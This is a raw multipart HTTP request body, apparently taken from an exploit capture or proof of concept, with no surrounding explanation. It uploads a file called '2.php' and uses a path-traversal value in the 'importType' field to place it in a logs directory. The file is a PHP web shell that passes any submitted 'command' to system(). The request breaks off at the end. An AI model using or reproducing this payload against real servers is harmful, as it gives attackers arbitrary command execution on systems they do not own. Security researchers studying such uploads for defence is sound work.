 -----------------------------1572576080377259589203545854
Content-Disposition: form-data; name="CSRFToken"
19401feee06f46984fafd157aabda8e72f60f8ac582ad5b8a55bf8c9fdd7aae7ac15fc5ed2ccb963c1d8a5da4a85ae58094f39
a514462e7a4b378f2e46a304d8
-----------------------------1572576080377259589203545854
Content-Disposition: form-data; name="importType"
/../../../logs/2.php
-----------------------------1572576080377259589203545854
Content-Disposition: form-data; name="MAX_FILE_SIZE"
409600
-----------------------------1572576080377259589203545854
Content-Disposition: form-data; name="uploadedFile"; filename="2.php"
Content-Type: application/octet-stream
<html>
<body>
<form method="POST">
<input name="command" id="command" />
<input type="submit" value="Send" />
</form>
<pre>
<?php if(isset($_POST['command']))
{
system($_POST['command']);
} ?>
</pre>
</body>
</html>
-----------------------------1572576080377259589203545854
Content-Disposition: form-data; name="tproject_id"